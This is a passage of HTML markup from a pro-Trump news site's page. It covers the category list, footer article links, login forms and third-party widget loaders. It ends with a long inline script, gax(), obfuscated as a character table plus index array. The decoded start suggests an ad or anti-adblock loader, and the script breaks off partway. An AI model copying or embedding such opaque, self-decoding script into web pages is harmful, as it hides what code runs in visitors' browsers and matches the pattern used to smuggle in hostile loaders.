	<li class="cat-item cat-item-814"><a href="https://welovetrump.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://welovetrump.com/category/rep-omar/">Rep. Omar</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://welovetrump.com/category/republicans/">Republicans</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://welovetrump.com/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://welovetrump.com/category/sarah-huckabee-sanders/">Sarah Huckabee Sanders</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://welovetrump.com/category/scandals/">Scandals</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://welovetrump.com/category/sean-hannity/">Sean Hannity</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://welovetrump.com/category/senate/">Senate</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://welovetrump.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://welovetrump.com/category/socialism/">Socialism</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://welovetrump.com/category/songs/">Songs</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://welovetrump.com/category/supreme-court/">Supreme Court</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://welovetrump.com/category/ted-cruz/">Ted Cruz</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://welovetrump.com/category/terrorism/">Terrorism</a>
</li>
	<li class="cat-item cat-item-9694"><a href="https://welovetrump.com/category/tesla/">Tesla</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://welovetrump.com/category/the-view/">The View</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://welovetrump.com/category/trade/">Trade</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://welovetrump.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://welovetrump.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://welovetrump.com/category/trendingpolitics/">TrendingPolitics</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://welovetrump.com/category/trey-gowdy/">Trey Gowdy</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://welovetrump.com/category/trump-signs/">Trump Signs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://welovetrump.com/category/trumptrain/">TrumpTrain</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://welovetrump.com/category/truth/">Truth</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://welovetrump.com/category/ukraine/">Ukraine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://welovetrump.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://welovetrump.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://welovetrump.com/category/voter-fraud/">Voter Fraud</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://welovetrump.com/category/voting/">Voting</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://welovetrump.com/category/white-house/">White House</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://welovetrump.com/category/wow/">Wow!</a>
</li>
			</ul>

			</section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="23e5ec5a22" /><input type="hidden" name="_wp_http_referer" value="/tag/russia/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e76a807fdb" /><input type="hidden" name="_wp_http_referer" value="/tag/russia/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function gax(){if(qutvesixpnsyx==undefined){var qutvesixpnsyx={ts:'1769018476',};(function(){var zjiltjxfittykun=["(","?",";","{","`","F","0","e","Q","_","T","q","U","S","V","O","<","m","y","3","k","t","B","\"","4","g","L","'","\\","|","v","@","N","A","Y","5","j","d","P","*","z","l","!","G","a","E",")","w","+","n","p","b","u",",","W","J","H","D","r","#","o","]","C","&","/","x","[","1","6","M","s","8","$","=","I","%","-","h",">","2","}","f","9","Z","7","c","R","^","K",":","i"," ",".","X"];var qutvesixpnsyx=[21,58,18,3,37,60,85,52,17,7,49,21,92,85,52,58,58,7,49,21,13,85,58,90,50,21,92,70,7,21,33,21,21,58,90,51,52,21,7,0,27,70,58,85,27,53,27,41,60,41,27,46,2,80,85,44,21,85,77,0,7,46,3,80,90,81,0,69,44,21,77,92,58,44,49,37,60,17,73,73,49,52,41,41,46,3,15,51,36,7,85,21,92,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,69,44,21,77,53,23,58,44,49,37,60,17,23,53,3,30,44,41,52,7,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,50,44,58,70,7,5,41,60,44,21,0,27,6,92,27,48,49,7,47,91,57,44,21,7,0,46,92,25,7,21,12,10,62,69,90,41,41,90,70,7,85,60,49,37,70,0,46,46,80,80,46,2,80,90,81,0,69,44,21,77,92,81,41,60,60,58,73,73,49,52,41,41,46,3,15,51,36,7,85,21,92,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,69,44,21,77,53,23,81,41,60,60,58,23,53,3,30,44,41,52,7,89,81,52,49,85,21,90,60,49,0,30,46,3,58,7,21,52,58,49,91,50,44,58,70,7,74,49,21,0,30,92,21,60,13,21,58,90,49,25,0,46,46,80,80,46,2,80,90,81,0,25,43,85,73,73,52,49,37,7,81,90,49,7,37,46,3,30,44,58,91,25,43,85,73,3,52,89,27,64,64,47,7,41,60,30,7,21,58,52,17,50,92,85,60,17,64,62,69,64,25,44,65,81,7,60,41,90,21,7,25,44,65,64,25,44,65,81,44,51,50,25,44,65,64,79,6,79,68,64,6,67,64,25,44,65,7,44,51,50,76,47,77,7,58,7,44,58,7,18,60,52,49,60,47,67,19,6,71,19,44,76,66,58,61,92,50,49,25,27,53,18,89,27,64,64,47,7,41,60,30,7,21,58,52,17,50,92,85,60,17,64,56,18,22,30,43,76,76,5,58,64,49,69,56,18,22,11,57,74,55,64,47,14,32,13,8,34,36,37,64,69,18,49,55,18,44,93,76,66,58,61,92,36,50,25,27,53,21,70,89,27,67,84,68,82,6,67,71,24,84,68,27,53,81,41,89,66,61,53,85,81,89,81,44,41,70,7,53,44,21,9,37,60,89,23,58,37,37,18,47,37,92,85,60,17,23,53,44,21,9,36,70,89,23,44,37,30,7,58,21,90,70,90,49,25,92,36,70,23,53,44,21,9,90,17,89,23,44,37,85,60,37,7,92,50,49,25,23,53,44,21,9,58,52,89,23,64,44,37,30,7,58,21,90,70,90,49,25,92,36,70,23,53,44,21,9,58,90,89,23,64,44,37,85,41,52,21,21,7,58,92,50,49,25,23,53,44,21,9,7,90,89,23,58,90,25,77,21,44,37,23,53,44,21,9,7,85,89,23,85,60,49,21,7,49,21,76,44,37,91,85,60,49,21,7,49,21,33,37,23,53,44,21,9,7,70,89,23,50,60,70,90,21,90,60,49,89,44,51,70,60,41,52,21,7,2,37,90,70,50,41,44,18,89,51,41,60,85,20,2,23,53,44,21,9,7,89,21,58,52,7,53,44,21,9,58,89,21,58,52,7,53,44,21,9,58,79,89,81,44,41,70,7,53,90,89,81,44,41,70,7,53,85,89,6,53,52,85,89,81,44,41,70,7,53,85,41,89,66,61,53,50,30,89,81,44,41,70,7,53,85,70,70,89,81,44,41,70,7,53,44,21,9,25,89,81,44,41,70,7,53,44,21,9,37,89,81,44,41,70,7,53,44,21,9,90,89,81,44,41,70,7,53,44,21,9,81,89,81,44,41,70,7,53,44,21,9,90,51,89,27,25,44,65,27,53,70,49,89,6,53,70,21,44,58,21,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,52,49,85,21,90,60,49,0,46,3,42,81,52,49,85,21,90,60,49,0,44,53,51,53,85,46,3,44,66,51,61,73,85,0,46,80,0,25,43,85,53,23,30,23,53,81,52,49,85,21,90,60,49,0,46,3,81,52,49,85,21,90,60,49,91,44,0,46,3,58,7,21,52,58,49,3,47,90,37,21,77,89,20,0,46,53,77,7,90,25,77,21,89,41,0,46,80,80,81,52,49,85,21,90,60,49,91,51,0,44,53,51,46,3,30,44,58,91,85,73,3,80,2,58,7,21,52,58,49,91,51,73,48,51,29,29,6,53,85,92,47,90,37,21,77,73,0,85,92,58,90,25,77,21,73,44,92,58,90,25,77,21,48,51,46,76,0,85,92,41,7,81,21,73,44,92,41,7,81,21,76,51,46,53,85,92,77,7,90,25,77,21,73,0,85,92,51,60,21,21,60,17,73,44,92,51,60,21,21,60,17,48,51,46,76,0,85,92,21,60,50,73,44,92,21,60,50,76,51,46,53,85,80,81,52,49,85,21,90,60,49,91,85,0,44,53,85,46,3,58,7,21,52,58,49,91,44,73,44,63,63,42,44,92,49,60,37,7,10,18,50,7,1,44,66,6,61,89,44,53,44,63,63,67,73,73,73,44,92,49,60,37,7,10,18,50,7,1,51,0,44,92,25,7,21,22,60,52,49,37,90,49,25,62,41,90,7,49,21,86,7,85,21,0,46,53,85,46,89,42,67,80,81,52,49,85,21,90,60,49,91,37,0,51,46,3,51,73,49,52,41,41,73,73,51,1,44,0,46,89,67,73,73,73,51,92,49,60,37,7,10,18,50,7,1,85,0,51,46,89,51,2,30,44,58,91,37,73,51,92,77,7,90,25,77,21,53,7,73,51,92,47,90,37,21,77,2,58,7,21,52,58,49,91,37,73,23,81,52,49,85,21,90,60,49,23,73,73,21,18,50,7,60,81,91,37,1,37,92,85,44,41,41,0,51,46,89,37,53,7,73,23,81,52,49,85,21,90,60,49,23,73,73,21,18,50,7,60,81,91,7,1,7,92,85,44,41,41,0,51,46,89,7,53,7,64,37,80,30,44,58,91,7,73,3,80,53,81,73,23,52,49,37,7,81,90,49,7,37,23,42,73,21,18,50,7,60,81,91,47,90,49,37,60,47,63,63,47,90,49,37,60,47,53,25,73,23,52,49,37,7,81,90,49,7,37,23,42,73,21,18,50,7,60,81,91,37,60,85,52,17,7,49,21,63,63,37,60,85,52,17,7,49,21,53,77,73,25,63,63,25,92,37,60,85,52,17,7,49,21,45,41,7,17,7,49,21,53,90,73,81,44,41,70,7,53,36,73,90,1,81,52,49,85,21,90,60,49,0,44,46,3,58,7,21,52,58,49,42,42,90,92,85,44,41,41,0,81,53,44,46,92,17,44,21,85,77,7,70,80,89,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,42,67,80,53,20,73,7,92,30,90,7,47,50,60,58,21,54,73,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,44,73,77,92,85,41,90,7,49,21,54,90,37,21,77,53,51,73,81,92,90,49,49,7,58,54,90,37,21,77,2,58,7,21,52,58,49,91,51,78,44,1,51,89,44,80,53,41,73,7,92,30,90,7,47,50,60,58,21,56,73,81,52,49,85,21,90,60,49,0,46,3,30,44,58,91,44,73,77,92,85,41,90,7,49,21,56,7,90,25,77,21,53,51,73,81,92,90,49,49,7,58,56,7,90,25,77,21,2,58,7,21,52,58,49,91,51,78,44,1,51,89,44,80,2,58,7,21,52,58,49,91,7,92,17,11,73,36,53,7,92,30,90,7,47,50,60,58,21,73,44,53,7,92,70,85,58,60,41,41,93,73,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,92,50,44,25,7,93,15,81,81,70,7,21,29,29,77,92,70,85,58,60,41,41,26,7,81,21,80,53,7,92,70,85,58,60,41,41,34,73,81,52,49,85,21,90,60,49,0,46,3,58,7,21,52,58,49,91,81,92,50,44,25,7,34,15,81,81,70,7,21,29,29,77,92,70,85,58,60,41,41,10,60,50,80,53,7,92,58,7,85,21,44,49,25,41,7,73,85,53,7,92,44,70,50,7,85,21,73,37,53,7,92,90,49,93,73,81,52,49,85,21,90,60,49,0,44,53,51,46,3,30,44,58,91,37,73,85,0,44,53,51,46,2,58,7,21,52,58,49,42,42,37,63,63,37,92,58,90,25,77,21,78,73,6,63,63,37,92,41,7,81,21,16,73,20,0,46,80,53,7,92,90,49,34,73,81,52,49,85,21,90,60,49,0,44,53,51,46,3,30,44,58,91,37,73,85,0,44,53,51,46,2,58,7,21,52,58,49,42,42,37,63,63,37,92,51,60,21,21,60,17,78,73,6,63,63,37,92,21,60,50,16,73,41,0,46,80,53,7,92,90,49,14,90,7,47,50,60,58,21,73,81,52,49,85,21,90,60,49,0,44,53,51,46,3,30,44,58,91,37,73,85,0,44,53,51,46,2,58,7,21,52,58,49,42,42,37,63,63,37,92,51,60,21,21,60,17,78,73,6,63,63,37,92,58,90,25,77,21,78,73,6,63,63,37,92,21,60,50,16,73,41,0,46,63,63,37,92,41,7,81,21,16,73,20,0,46,80,53,7,80,46,2,42,81,52,49,85,21,90,60,49,0,49,53,21,53,7,46,3,21,66,49,61,73,7,0,46,80,0,23,11,23,53,25,43,85,53,81,52,49,85,21,90,60,49,0,46,3,81,52,49,85,21,90,60,49,91,49,0,49,46,3,58,7,21,52,58,49,66,61,92,70,41,90,85,7,92,85,44,41,41,0,49,53,6,46,80,81,52,49,85,21,90,60,49,91,21,0,49,46,3,30,44,58,91,21,2,58,7,21,52,58,49,91,49,63,63,23,60,51,36,7,85,21,23,73,73,21,18,50,7,60,81,91,49,63,63,0,21,73,49,92,49,60,37,7,10,18,50,7,46,63,63,0,67,73,73,21,29,29,82,73,73,21,46,80,81,52,49,85,21,90,60,49,91,7,0,49,46,3,58,7,21,52,58,49,23,60,51,36,7,85,21,23,73,73,21,18,50,7,60,81,91,49,63,63,90,70,5,90,49,90,21,7,0,49,92,41,7,49,25,21,77,46,80,81,52,49,85,21,90,60,49,91,60,0,49,46,3,81,60,58,0,30,44,58,91,21,73,66,61,53,60,73,6,53,58,73,49,92,41,7,49,25,21,77,2,58,78,60,2,48,48,60,46,7,0,49,66,60,61,46,1,21,73,21,92,85,60,49,85,44,21,0,49,66,60,61,46,89,21,66,21,92,41,7,49,25,21,77,61,73,49,66,60,61,2,58,7,21,52,58,49,91,21,80,81,52,49,85,21,90,60,49,91,58,0,49,46,3,30,44,58,91,21,53,7,53,60,73,66,61,2,49,89,81,60,58,0,21,73,6,2,21,16,49,92,41,7,49,25,21,77,2,21,48,48,46,3,81,60,58,0,7,73,6,2,7,16,60,92,41,7,49,25,21,77,2,7,48,48,46,90,81,0,60,66,7,61,73,73,49,66,21,61,46,85,60,49,21,90,49,52,7,91,49,2,60,66,60,92,41,7,49,25,21,77,61,73,49,66,21,61,80,58,7,21,52,58,49,91,60,80,81,52,49,85,21,90,60,49,91,90,0,49,46,3,58,7,21,52,58,49,91,49,1,23,70,21,58,90,49,25,23,73,73,21,18,50,7,60,81,91,49,1,52,0,49,46,66,6,61,89,42,49,66,70,61,63,63,7,0,49,46,1,49,66,6,61,89,49,89,81,80,81,52,49,85,21,90,60,49,91,52,0,58,53,52,46,3,30,44,58,91,44,53,70,73,90,0,52,46,2,58,7,21,52,58,49,91,70,63,63,58,1,58,73,73,73,41,29,29,21,0,58,46,1,42,52,29,29,58,42,73,73,41,63,63,21,0,70,46,63,63,17,0,58,53,70,46,1,66,58,61,89,66,61,89,58,63,63,7,0,58,46,1,60,0,58,46,89,81,92,25,7,21,45,41,7,17,7,49,21,70,22,18,62,41,44,70,70,32,44,17,7,63,63,23,70,21,58,90,49,25,23,73,73,58,63,63,0,44,73,58,92,17,44,21,85,77,0,85,46,46,1,49,0,70,92,25,7,21,45,41,7,17,7,49,21,70,22,18,62,41,44,70,70,32,44,17,7,0,44,66,67,61,46,46,89,58,63,63,0,58,92,37,60,85,52,17,7,49,21,29,29,58,92,49,60,37,7,10,18,50,7,63,63,82,73,73,58,92,49,60,37,7,10,18,50,7,46,1,52,1,66,61,89,66,58,61,89,49,0,70,92,11,52,7,58,18,13,7,41,7,85,21,60,58,33,41,41,0,58,46,46,89,66,61,80,30,44,58,91,85,73,64,87,28,92,0,66,28,47,28,76,61,48,46,72,64,53,65,73,23,85,60,17,50,44,58,7,23,48,23,57,60,85,52,17,7,49,21,23,48,23,38,60,70,90,21,90,60,49,23,53,81,73,37,60,85,52,17,7,49,21,53,41,73,47,90,49,37,60,47,53,44,73,81,92,37,60,85,52,17,7,49,21,45,41,7,17,7,49,21,53,70,73,23,49,60,37,7,10,18,50,7,23,53,17,73,65,91,90,49,91,44,1,81,52,49,85,21,90,60,49,0,49,53,21,46,3,58,7,21,52,58,49,91,67,68,73,73,0,67,68,63,21,66,65,61,0,49,46,46,80,89,81,52,49,85,21,90,60,49,0,49,53,21,46,3,58,7,21,52,58,49,91,21,73,21,73,73,81,29,29,21,73,73,47,90,49,37,60,47,1,44,89,21,53,21,42,73,73,49,63,63,21,92,85,60,49,21,44,90,49,70,0,49,46,80,2,58,7,21,52,58,49,91,52,92,52,49,90,11,73,58,53,52,80,53,21,77,90,70,46,2,90,81,0,49,44,30,90,25,44,21,60,58,92,52,70,7,58,33,25,7,49,21,92,70,7,44,58,85,77,0,23,91,22,58,44,30,7,64,23,46,78,76,67,46,25,43,85,92,44,21,9,58,73,21,58,52,7,2,90,81,0,25,43,85,92,90,46,58,7,21,52,58,49,91,81,44,41,70,7,2,25,43,85,92,90,73,21,58,52,7,2,25,43,85,92,44,21,9,25,73,27,25,7,21,27,2,58,7,21,52,58,49,91,25,43,85,92,44,51,37,0,81,52,49,85,21,90,60,49,0,46,3,21,58,18,3,30,44,58,91,44,73,37,60,85,52,17,7,49,21,92,85,58,7,44,21,7,45,41,7,17,7,49,21,0,27,90,81,58,44,17,7,27,46,2,37,60,85,52,17,7,49,21,92,77,7,44,37,92,44,50,50,7,49,37,62,77,90,41,37,0,44,46,2,30,44,58,91,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,73,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,15,51,36,7,85,21,92,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,2,30,44,58,91,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,73,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,15,51,36,7,85,21,92,37,7,81,90,49,7,38,58,60,50,7,58,21,18,2,15,51,36,7,85,21,92,37,7,81,90,49,7,38,58,60,50,7,58,21,18,73,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,2,30,44,58,91,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,32,60,37,7,92,50,58,60,21,60,21,18,50,7,53,23,90,49,70,7,58,21,22,7,81,60,58,7,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,92,32,60,37,7,92,50,58,60,21,60,21,18,50,7,53,23,90,49,70,7,58,21,22,7,81,60,58,7,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,57,60,85,52,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,51,60,37,18,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,15,51,36,7,85,21,92,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,37,60,85,52,17,7,49,21,53,27,51,60,37,18,27,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,85,60,49,21,7,49,21,54,90,49,37,60,47,92,45,41,7,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,90,49,49,7,58,56,10,69,26,23,46,2,44,50,50,92,85,60,49,81,90,25,52,58,44,51,41,7,73,81,44,41,70,7,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,47,90,49,37,60,47,92,45,41,7,17,7,49,21,92,50,58,60,21,60,21,18,50,7,53,23,90,49,49,7,58,56,10,69,26,23,53,44,50,50,46,2,60,51,36,7,85,21,37,7,81,90,49,7,38,58,60,50,7,58,21,18,0,37,60,85,52,17,7,49,21,92,51,60,37,18,53,23,90,49,49,7,58,56,10,69,26,23,53,44,50,50,46,2,44,50,50,73,25,7,21,15,47,49,38,58,60,50,7,58,21,18,57,7,70,85,58,90,50,21,60,58,0,44,92,